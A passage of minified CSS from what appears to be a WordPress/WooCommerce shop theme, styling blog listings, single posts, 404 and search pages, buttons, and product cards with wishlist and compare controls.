li{list-style:none;display:inline-block;padding:0 15px}.mf-taxs-list ul li a{font-size:18px;font-weight:600;color:#999;line-height:1}.mf-taxs-list ul li a:hover,.mf-taxs-list ul li a.selected{color:#000}.blog-wapper{margin-bottom:50px}.blog-wapper:nth-child(3n+1){clear:both}.blog-wapper .entry-format{margin-bottom:25px}.blog-wapper .entry-format>a{position:relative;display:block}.blog-wapper .entry-format>a:hover{opacity:.7}.blog-wapper .entry-format.format-link{text-align:left}.blog-wapper .entry-format.format-link .desc{font-size:20px;color:#000;margin-bottom:30px}.blog-wapper .entry-desc{padding-bottom:30px;padding-top:10px}.blog-wapper .entry-desc p{margin-bottom:0}.blog-wapper .categories-links{margin-bottom:15px}.blog-wapper .categories-links a{color:#000}.blog-wapper .categories-links a:hover{color:var(--mf-primary-color)}.blog-wapper .entry-title{font-size:20px;font-weight:600;margin:0 0 20px}.blog-wapper .entry-title a{color:#000}.blog-wapper .entry-title a:hover{color:var(--mf-primary-color)}.blog-wapper .entry-meta{color:#999}.blog-wapper .entry-meta:hover{color:#000}.blog-wapper .entry-meta a{color:#000}.blog-wapper .entry-meta a:hover{color:var(--mf-primary-color)}.blog-wapper .cat-links{display:none}.blog-wapper.sticky .entry-title{position:relative;padding-left:30px}.blog-wapper.sticky .entry-title:before{position:absolute;content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;top:0;left:0;font-size:24px;transition:0.5s}.blog-wapper.sticky .entry-title:hover:before{color:var(--mf-primary-color)}.blog-wapper.post-item-grid .entry-format>a{position:relative}.blog-wapper.post-item-grid .entry-format>a:before{position:absolute;top:15px;right:15px;font-family:"Ionicons";content:"\f4cd";display:none;font-size:24px;color:#fff;width:40px;height:40px;line-height:40px;text-align:center;background-color:#242424;z-index:10}.blog-wapper.post-item-grid .format-video>a:before{display:block}.blog-wapper.post-item-grid .format-gallery>a:before{content:"\f148";display:block}.blog-wapper.post-item-grid .format-audio>a:before{content:"\f257";display:block}.blog-wapper.post-item-grid .format-quote>a:before{content:"\f347";display:block}.blog-wapper.post-item-grid .format-link>a:before{content:"\f1fe";display:block}.blog-wapper.post-item-list{margin-bottom:65px}.blog-wapper.post-item-list.format-link .entry-header{background-color:#f2f2f2;padding:60px}.blog-wapper.post-item-list.format-link .entry-content{display:none}.blog-wapper.post-item-list.format-quote .entry-content{display:none}.blog-wapper.post-item-list.format-video,.blog-wapper.post-item-list.format-gallery,.blog-wapper.post-item-list.format-audio,.blog-wapper.post-item-list.format-standard,.blog-wapper.post-item-list.format-image{display:flex}.blog-wapper.post-item-list.format-video .entry-header,.blog-wapper.post-item-list.format-gallery .entry-header,.blog-wapper.post-item-list.format-audio .entry-header,.blog-wapper.post-item-list.format-standard .entry-header,.blog-wapper.post-item-list.format-image .entry-header{width:65.66%;float:left}.blog-wapper.post-item-list.format-video .entry-format,.blog-wapper.post-item-list.format-gallery .entry-format,.blog-wapper.post-item-list.format-audio .entry-format,.blog-wapper.post-item-list.format-standard .entry-format,.blog-wapper.post-item-list.format-image .entry-format{margin-bottom:0}.blog-wapper.post-item-list.format-video .entry-content,.blog-wapper.post-item-list.format-gallery .entry-content,.blog-wapper.post-item-list.format-audio .entry-content,.blog-wapper.post-item-list.format-standard .entry-content,.blog-wapper.post-item-list.format-image .entry-content{width:34.33%;float:right;padding:60px;background-color:#f2f2f2;display:flex;justify-content:space-between;flex-direction:column}.blog-wapper.post-item-list.format-gallery ul.slides{padding:0;overflow:hidden;margin:0;position:relative}.blog-wapper.post-item-list.format-gallery ul.slides li{float:left;list-style:none;margin-bottom:0}.blog-wapper.post-item-list.format-gallery ul.slides li:focus{outline:none}.blog-wapper.post-item-list.format-gallery ul.slides .slick-arrow{font-size:24px;z-index:99;cursor:pointer;font-weight:700;color:#fff;transition:0.5s;position:absolute;bottom:25px;top:auto;transform:none;left:25px;width:40px;height:40px;line-height:42px;text-align:center;background-color:#2f2f2f;border-radius:3px}.blog-wapper.post-item-list.format-gallery ul.slides .slick-arrow:hover{background-color:#000}.blog-wapper.post-item-list.format-gallery ul.slides .slick-arrow.slick-disabled{cursor:auto}.blog-wapper.post-item-list.format-gallery ul.slides .slick-next-arrow{left:75px}.blog-wapper.post-item-list.blog-no-image .entry-content{background-color:#f2f2f2;padding:60px;width:100%}.blog-wapper.post-item-list.blog-no-image .entry-header{display:none}.blog-wapper.post-item-small-thumb{display:flex}.blog-wapper.post-item-small-thumb .entry-header{width:33.33%;float:left;padding-right:15px}.blog-wapper.post-item-small-thumb .entry-format{margin-bottom:0}.blog-wapper.post-item-small-thumb .entry-format>a{position:relative;display:block}.blog-wapper.post-item-small-thumb .entry-format>a:before{position:absolute;top:15px;right:15px;font-family:"Ionicons";content:"\f4cd";display:none;font-size:24px;color:#fff;width:40px;height:40px;line-height:40px;text-align:center;background-color:#242424;z-index:10}.blog-wapper.post-item-small-thumb .format-video>a:before{display:block}.blog-wapper.post-item-small-thumb .format-gallery>a:before{content:"\f148";display:block}.blog-wapper.post-item-small-thumb .format-audio>a:before{content:"\f257";display:block}.blog-wapper.post-item-small-thumb .entry-content{width:66.66%;float:right;padding-left:15px;display:flex;justify-content:space-between;flex-direction:column}.blog-wapper.post-item-small-thumb .entry-content .entry-title{margin-bottom:15px}.blog-wapper.post-item-small-thumb .entry-content .entry-desc{padding-top:0}.blog-wapper.post-item-small-thumb .entry-content .entry-content-bottom{border-top:1px solid #e1e1e1;padding-top:15px}.blog-wapper.post-item-small-thumb.format-quote .entry-header,.blog-wapper.post-item-small-thumb.format-link .entry-header{width:100%;padding-right:0;border-bottom:1px solid #e1e1e1;padding-bottom:40px}.blog-wapper.post-item-small-thumb.format-quote .entry-content,.blog-wapper.post-item-small-thumb.format-link .entry-content{display:none}.blog-wapper.post-item-small-thumb.format-link .entry-header{background-color:#f2f2f2;padding:60px;border-bottom:none}.blog-wapper.post-item-small-thumb.format-video .entry-header,.blog-wapper.post-item-small-thumb.format-gallery .entry-header,.blog-wapper.post-item-small-thumb.format-standard .entry-header{margin-top:6px}.blog-wapper.post-item-small-thumb.format-audio{display:block}.blog-wapper.post-item-small-thumb.format-audio .entry-header{width:100%;padding-right:0;margin-bottom:30px}.blog-wapper.post-item-small-thumb.format-audio .entry-content{width:100%;padding-left:0}.blog-wapper.post-item-small-thumb.blog-no-image .entry-header{display:none}.blog-wapper.post-item-small-thumb.blog-no-image .entry-content{width:100%;padding-left:0;border-bottom:1px solid #e1e1e1;padding-bottom:40px}.blog-wapper.post-item-small-thumb.blog-no-image .entry-content .entry-content-bottom{border-top:none;padding-top:0}.blog-layout-sidebar-content .blog-wapper:nth-child(3n+1),.blog-layout-content-sidebar .blog-wapper:nth-child(3n+1){clear:none}.blog-layout-sidebar-content .blog-wapper:nth-child(2n+2),.blog-layout-content-sidebar .blog-wapper:nth-child(2n+2){clear:both}.blog-layout-sidebar-content .blog-wapper .entry-format>a,.blog-layout-content-sidebar .blog-wapper .entry-format>a{position:relative}.blog-layout-sidebar-content .blog-wapper .entry-format>a:before,.blog-layout-content-sidebar .blog-wapper .entry-format>a:before{position:absolute;top:15px;right:15px;font-family:"Ionicons";content:"\f4cd";display:none;font-size:24px;color:#fff;width:40px;height:40px;line-height:40px;text-align:center;background-color:#242424;z-index:10}.blog-layout-sidebar-content .blog-wapper .format-video>a:before,.blog-layout-content-sidebar .blog-wapper .format-video>a:before{display:block}.blog-layout-sidebar-content .blog-wapper .format-gallery>a:before,.blog-layout-content-sidebar .blog-wapper .format-gallery>a:before{content:"\f148";display:block}.blog-layout-sidebar-content .blog-wapper .format-audio>a:before,.blog-layout-content-sidebar .blog-wapper .format-audio>a:before{content:"\f257";display:block}.blog-layout-sidebar-content .blog-wapper .format-quote>a:before,.blog-layout-content-sidebar .blog-wapper .format-quote>a:before{content:"\f347";display:block}.blog-layout-sidebar-content .blog-wapper .format-link>a:before,.blog-layout-content-sidebar .blog-wapper .format-link>a:before{content:"\f1fe";display:block}.blog-layout-masonry .blog-wapper .entry-image img{height:auto}.numeric-navigation{display:flex;align-items:center;justify-content:center}.numeric-navigation .page-numbers{color:#000;font-size:14px;text-align:center;padding:0 12px;height:32px;background-color:#f5f5f5;min-width:34px;margin-right:5px;margin-left:5px;display:flex;align-items:center}.numeric-navigation .page-numbers.current,.numeric-navigation .page-numbers:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.numeric-navigation .next:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:10px;padding-left:8px}.numeric-navigation .prev:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:10px;padding-left:8px}.mf-blog-page .paging-navigation{margin-top:50px;margin-bottom:50px;display:flex;align-items:center;justify-content:center}.mf-blog-page .paging-navigation.infinite{justify-content:center}.mf-blog-page .paging-navigation.infinite .page-numbers{display:none}.mf-blog-page .paging-navigation.infinite .next{display:block;font-size:20px;text-transform:uppercase;letter-spacing:15px}.blog-layout-small-thumb .paging-navigation,.blog-layout-content-sidebar .paging-navigation,.blog-layout-sidebar-content .paging-navigation{justify-content:flex-start}.blog-layout-small-thumb .blog-wapper .entry-header .entry-image img,.blog-layout-content-sidebar .blog-wapper .entry-header .entry-image img,.blog-layout-sidebar-content .blog-wapper .entry-header .entry-image img{height:auto}.blog-layout-small-thumb blockquote{font-size:16px;line-height:2}.single-post .entry-header .entry-format{margin-bottom:90px}.single-post .entry-header .entry-title{font-size:36px;font-weight:600;line-height:1;margin:0}.single-post .entry-header .entry-metas{margin-top:20px;font-size:16px;color:#999}.single-post .entry-header .entry-metas a{color:#191918}.single-post .entry-header .entry-metas a:hover{color:var(--mf-primary-color)}.single-post .entry-header .entry-metas .sep{color:#191918}.single-post .entry-format{text-align:center;position:relative}.single-post .entry-format.format-quote{text-align:left}.single-post .entry-format.format-quote blockquote{font-size:20px}.single-post .entry-format.format-quote blockquote cite{margin-top:55px;font-size:16px;font-weight:600}.single-post .entry-format.format-quote blockquote cite a{color:#000}.single-post .entry-format.format-quote blockquote cite a:hover{color:var(--mf-primary-color)}.single-post .entry-format.format-quote blockquote cite:before{display:none}.single-post .entry-format.format-link{background-color:#f2f2f2;padding:60px;text-align:left}.single-post .entry-format.format-link .desc{font-size:20px;color:#000;margin-bottom:35px}.single-post .entry-format ul.slides{padding:0;overflow:hidden;margin:0}.single-post .entry-format ul.slides li{float:left;list-style:none}.single-post .entry-format ul.slides li:focus{outline:none}.single-post .entry-format ul.slides .slick-arrow{font-size:24px;z-index:99;cursor:pointer;font-weight:700;color:#fff;transition:0.5s;position:absolute;top:50%;left:20px;transform:translateY(-50%);width:40px;height:40px;line-height:42px;text-align:center;background-color:#2f2f2f}.single-post .entry-format ul.slides .slick-arrow:hover{background-color:#000}.single-post .entry-format ul.slides .slick-arrow.slick-disabled{cursor:auto}.single-post .entry-format ul.slides .slick-next-arrow{right:20px;left:auto}.single-post .entry-footer{padding-top:70px;clear:both}.single-post .entry-footer .tags-links{text-align:center;display:block;color:#999}.single-post .entry-footer .tags-links strong{color:#000;font-weight:600}.single-post .entry-footer .tags-links a{color:#999}.single-post .entry-footer .tags-links a:hover{color:var(--mf-primary-color)}.single-post .entry-footer .footer-socials{text-align:center;margin-top:30px}.single-post .entry-footer .footer-socials a{width:45px;height:45px;line-height:47px;text-align:center;font-size:24px;color:#fff;background-color:#1b4e9b;display:inline-block;margin:0 6px}.single-post .entry-footer .footer-socials .share-twitter{background-color:#00aeef}.single-post .entry-footer .footer-socials .share-google-plus{background-color:#c00}.single-post .entry-footer .footer-socials .share-pinterest{background-color:#c82228}.single-post .entry-footer .footer-socials .share-linkedin{background-color:#0077b5}.single-post .entry-footer .footer-socials .share-vkontakte{background-color:#4c75a3}.single-post .post-author-box{background-color:#f0f0f0;margin-top:100px;padding:60px}.single-post .post-author-box .post-author-avatar{width:130px;float:left;margin-top:5px}.single-post .post-author-box .post-author-desc{padding-left:160px;font-size:16px}.single-post .post-author-box .post-author-desc h3{font-size:24px;font-weight:600;margin:0 0 10px}.single-post .mf-related-posts{margin-top:80px}.single-post .mf-related-posts .related-title{text-align:center;font-size:24px;font-weight:600;margin:0 0 60px}.single-post .mf-related-posts .entry-header .entry-format{margin-bottom:25px}.single-post .mf-related-posts .entry-format.format-link{padding:0;background-color:transparent}.single-post .mf-related-posts .blog-wapper{margin-bottom:0;clear:none}.single-post .mf-related-posts .slick-dots{text-align:center;margin:70px auto 0}.single-post .mf-related-posts .slick-dots li{display:inline-block;width:12px;height:12px;background-color:#ccc;margin:0 10px;border-radius:50%;cursor:pointer;transition:0.5s}.single-post .mf-related-posts .slick-dots li.slick-active{background-color:#666}.single-post .mf-related-posts .slick-dots li button{display:none}.single-post .post-navigation{padding-top:60px}.single-post .post-navigation .nav-links:after{clear:both;display:block;content:""}.single-post .post-navigation .nav-previous{width:50%;float:left}.single-post .post-navigation .nav-previous .nav-subtitle{padding-left:17px}.single-post .post-navigation .nav-next{width:50%;float:right;text-align:right}.single-post .post-navigation .nav-next .nav-subtitle{padding-right:17px}.single-post .post-navigation .nav-links a{font-size:24px;color:#999}.single-post .post-navigation .nav-links a:hover{color:var(--mf-primary-color)}.single-post .post-navigation .nav-links .nav-title{font-size:16px;color:#000;font-weight:600;line-height:1.2;display:block;margin-top:15px}.single-post .post-footer{margin-bottom:65px}.single-post .comments-area{padding:90px 0;border-top:1px solid #e1e1e1;margin-top:90px}.single-post .comments-area .wp-social-login-widget{margin-bottom:30px}.single-post.single-post-layout-3 .single-post-wrapper .entry-header,.single-post.single-post-layout-4 .single-post-wrapper .entry-header{margin-bottom:80px}.single-post.single-post-layout-3 .post-author-box,.single-post.single-post-layout-4 .post-author-box{padding:45px}.single-post.content-sidebar .comments-area .col-comment,.single-post.sidebar-content .comments-area .col-comment{width:100%;margin-left:0}.single-post.content-sidebar .comments-area .comments-title,.single-post.sidebar-content .comments-area .comments-title{text-align:left}.single-post.content-sidebar .comment-respond .comment-reply-title,.single-post.content-sidebar .comment-respond .form-submit,.single-post.sidebar-content .comment-respond .comment-reply-title,.single-post.sidebar-content .comment-respond .form-submit{text-align:left}.single-post.content-sidebar .entry-footer .tags-links,.single-post.content-sidebar .entry-footer .footer-socials,.single-post.sidebar-content .entry-footer .tags-links,.single-post.sidebar-content .entry-footer .footer-socials{text-align:left}.single-post .post-password-form input[type=password]{border:1px solid #cfcfcf;height:40px;line-height:40px;padding:0 5px}.single-post .post-password-form input[type=submit]{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;height:40px;line-height:39px;padding:0 25px}.error404 .site-content{padding:165px 0;background-color:#efeef0}.error-404 .page-content{text-align:center}.error-404 .page-content .page-title{font-size:36px;font-weight:600;margin:0 0 30px}.error-404 .page-content a{color:var(--mf-primary-color);text-decoration:underline}.error-404 .page-content .search-form{max-width:370px;margin:40px auto 0;background-color:#fff}.error-404 .page-content p{font-size:18px}.error-404 .page-content img{margin-bottom:100px}.error-404 .search-form{padding:16px 20px;border:0}.page-template-template-coming-soon-page{text-align:center;padding-top:60px}.page-template-template-coming-soon-page .site-content{padding-top:50px;padding-bottom:50px}.page-template-template-coming-soon-page .site-footer{border:none}.page-template-template-coming-soon-page .coming-soon-socials{margin-top:100px}.page-template-template-coming-soon-page .coming-soon-socials a{color:#ccc}.page-template-template-coming-soon-page .coming-soon-socials a:hover{color:#000}.search-results .numeric-navigation{clear:both;text-align:center}.search-results .site-content{padding-top:50px}.search-results .site-content .blog-wapper{width:100%;display:flex}.search-results .site-content .blog-wapper .entry-header{width:65.66%;float:left}.search-results .site-content .blog-wapper .entry-content{background-color:#f2f2f2;padding:60px;width:34.33%;float:right;display:flex;justify-content:space-between;flex-direction:column}.search-results .site-content .blog-wapper.no-thumb .entry-content{width:100%;float:none}.search-no-results .site-content{padding-top:0}.search-no-results .page-header .breadcrumbs{justify-content:center}.search-no-results .no-results .page-header{padding-top:0;padding-bottom:0}body.page .comments-area{border-top:1px solid #e1e1e1;padding-top:90px;margin-top:90px}body.page .comments-area .comments-title{text-align:left}body.page .comments-area .comments-links{margin-bottom:20px}body.page .comments-area .col-comment{margin-left:0;width:100%}body.page .comments-area .comment-respond .comment-reply-title,body.page .comments-area .comment-respond .form-submit{text-align:left}.page .entry-content .page-links,.single-post .entry-content .page-links{clear:both}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;border-radius:0}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce a.button .disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce button.button .disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button .disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit .disabled{padding:0 25px;color:var(--mf-background-primary-text-color)}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce a.button:active,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce button.button:active,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce input.button:active,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:active{outline:none}.woocommerce ul.products{margin:0}.woocommerce ul.products li.product{margin-bottom:25px;padding-left:0;padding-right:0}.woocommerce ul.products li.product.product-category{padding:20px;border:1px solid transparent}.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title{color:#000;font-weight:400;margin-top:15px;line-height:1;padding:0}.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title .count{background-color:transparent}.woocommerce ul.products li.product.product-category:hover{border-color:silver}.woocommerce ul.products li.product.product-category:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product.product-category:hover .count{color:var(--mf-primary-color)}.woocommerce ul.products li.product .product-inner{padding:20px 20px 0;border:1px solid transparent;border-bottom:none;margin-bottom:30px}.woocommerce ul.products li.product .product-inner:hover{border-color:silver}.woocommerce ul.products li.product .product-inner:hover .footer-button{opacity:1}.woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover{opacity:1;z-index:100;background-color:#fff;border-color:silver;pointer-events:auto}.woocommerce ul.products li.product .product-inner:hover .mf-product-thumbnail .footer-button{bottom:0}.woocommerce ul.products li.product .product-inner .mf-rating .count{display:inline-block}.woocommerce ul.products li.product a img{margin:0;width:auto}.woocommerce ul.products li.product a img.lazy{width:100%}.woocommerce ul.products li.product .onsale{margin:0;top:0;right:0}.woocommerce ul.products li.product .sold-by-meta{display:none}.woocommerce ul.products li.product .mf-vendor-name .sold-by-meta{display:block;border-bottom:1px solid #e1e1e1;padding-bottom:8px;margin-bottom:13px;line-height:1.2;font-size:12px}.woocommerce ul.products li.product .mf-vendor-name .sold-by-meta a{color:#000;text-transform:uppercase}.woocommerce ul.products li.product .mf-vendor-name .sold-by-meta .sold-by-label{display:none}.woocommerce ul.products li.product .meta-brand{padding-bottom:3px;color:#000}.woocommerce ul.products li.product .meta-brand a{color:#666;padding-left:5px}.woocommerce ul.products li.product .meta-brand a:hover{color:#000}.woocommerce ul.products li.product .mf-product-details{position:relative}.woocommerce ul.products li.product .woocommerce-product-details__short-description{display:none}.woocommerce ul.products li.product .mf-product-price-box .footer-button{display:none}.woocommerce ul.products li.product .mf-product-content br{display:none}.woocommerce ul.products li.product .mf-attr-swatches{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:15px;margin-left:-5px;margin-right:-5px}.woocommerce ul.products li.product .mf-attr-swatches .swatch-image{display:inline-block;padding:0 5px;cursor:pointer;transition:0.35s;overflow:hidden}.woocommerce ul.products li.product .mf-attr-swatches .swatch-image img{max-width:45px!important;height:auto;border:1px solid transparent}.woocommerce ul.products li.product .mf-attr-swatches .swatch-image:hover img{border-color:silver}.woocommerce ul.products li.product .mf-attr-swatches .slick-arrow{z-index:10;color:#999;top:55%;transition:0.5s}.woocommerce ul.products li.product .mf-attr-swatches .slick-arrow:hover{color:#000}.woocommerce ul.products li.product .mf-attr-swatches .slick-prev-arrow{left:-13px}.woocommerce ul.products li.product .mf-attr-swatches .slick-next-arrow{right:-13px}.woocommerce ul.products li.product .mf-attr-swatches.slick-slider{margin-left:0;margin-right:0}.woocommerce ul.products li.product .mf-product-details-hover{position:absolute;left:-21px;right:-21px;top:0;opacity:0;border:1px solid transparent;border-top:none;min-height:100%;padding:0 20px 20px;pointer-events:none}.woocommerce ul.products li.product .mf-product-details-hover .mf-rating{display:none}.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta{display:block;border-bottom:1px solid #e1e1e1;padding-bottom:8px;margin-bottom:13px;line-height:1.2;font-size:12px;color:#000}.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta .sold-by-label{display:none}.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta a{color:#000;text-transform:uppercase;font-weight:400}.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta a:hover{color:var(--mf-primary-color)}.woocommerce ul.products li.product .mf-product-details-hover .product-title{color:var(--mf-primary-color)}.woocommerce ul.products li.product .mf-product-details-hover a.button{font-size:14px;height:42px;line-height:42px;border-radius:3px;display:flex;align-items:center;justify-content:center;padding:0 15px}.woocommerce ul.products li.product .mf-product-details-hover a.button .add-to-cart-text{transition:padding 0.3s;line-height:1}.woocommerce ul.products li.product .mf-product-details-hover a.button.added:after,.woocommerce ul.products li.product .mf-product-details-hover a.button i{display:none}.woocommerce ul.products li.product .mf-product-details-hover a.button:after{display:inline-block;position:static;order:-1;width:13px;height:13px;border-color:var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) transparent}.woocommerce ul.products li.product .mf-product-details-hover a.button.loading .add-to-cart-text{padding-left:5px}.woocommerce ul.products li.product .mf-product-details-hover .added_to_cart{display:none}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{position:relative}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .blockUI,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .blockUI,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .blockUI{display:none!important}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a{padding:0}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading:after{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400;display:block;position:absolute;top:10px;left:9px}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading:hover:after{border-color:var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) transparent}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading .yith-wcwl-icon{opacity:0}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .feedback{display:none}.woocommerce ul.products li.product .wcboost-wishlist-button{padding:0}.woocommerce ul.products li.product .compare-button .compare:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons}.woocommerce ul.products li.product .compare-button .compare:after{display:none}.woocommerce ul.products li.product .compare-button .compare.loading{position:relative;opacity:.5}.woocommerce ul.products li.product .compare-button .compare.loading:after{border-width:1px;border-color:#666 #666 #666 transparent;border-radius:50%;border-style:solid;animation:mf-spin-fast 1s linear infinite;content:" ";width:14px;height:14px;font-weight:400;display:block;position:absolute;top:10px;left:9px}.woocommerce ul.products li.product .compare-button .compare.loading:before{opacity:0}.woocommerce ul.products li.product .compare-button .compare.loading:hover:after{border-color:var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) var(--mf-background-primary-text-color) transparent}.woocommerce ul.products li.product .compare-button .compare.added{opacity:1}.woocommerce ul.products li.product .compare-button .compare.added:before{opacity:1}.woocommerce ul.products li.product .compare-button .compare.added:after{opacity:0}.woocommerce ul.products li.product .compare-button .blockUI{display:none!important}.woocommerce ul.products li.product .wcboost-products-compare-button{display:inline-flex;justify-content:center;align-items:center}.woocommerce ul.products li.product .wcboost-products-compare-button .wcboost-products-compare-button__icon{margin-right:0}.woocommerce ul.products li.product .wcboost-products-compare-button .wcboost-products-compare-button__text{display:none}.woocommerce ul.products li.product .wcboost-products-compare-button.loading::before,.woocommerce ul.products li.product .wcboost-products-compare-button.loading::after{display:none}.woocommerce ul.products li.product .mf-product-thumbnail{position:relative;margin-bottom:12px}.woocommerce ul.products li.product .mf-product-thumbnail.hover-swatch .footer-button{opacity:0}.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist{margin:0 6px;position:static}.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a{color:#000;width:34px;height:34px;line-height:34px;margin:0;background-color:transparent;display:flex;align-items:center;justify-content:center;border-radius:50%}.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a .fa-heart-o:before,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a .fa-heart-o:before,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a .fa-heart-o:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px}.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a>span,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a>span,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a>span{display:none}.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .yith-wcwl-icon,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon{margin-top:2px;font-size:14px;margin-right:0}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-wishlist-button{margin:0 6px;position:static;color:#000;font-size:16px;width:34px;height:34px;background-color:transparent;display:inline-flex;align-items:center;justify-content:center;border-radius:50%}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-wishlist-button .wcboost-wishlist-button__icon{margin:2px 0 0;line-height:1;font-size:18px}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-wishlist-button .wcboost-wishlist-button__icon svg{margin-left:1px}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-wishlist-button .wcboost-wishlist-button__text{display:none}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-wishlist-button.added .wcboost-wishlist-button__icon{margin-top:0}.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-wishlist-button:hover,.woocommerce ul.products li.product .mf-product-thumbnail .wcboost-wishlist-button.added:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.woocommerce ul.products li.product .mf-product-thumbnail .compare-button{margin-left:6px}.woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare{width:34px;height:34px;line-height:34px;display:block;overflow:hidden;color:#000;background-color:transparent;margin:0;padding:0;border-radius:50%}.woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare:hover{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color)}.woocommerce ul.products li.product .mf-product-thumbnail .compare-button 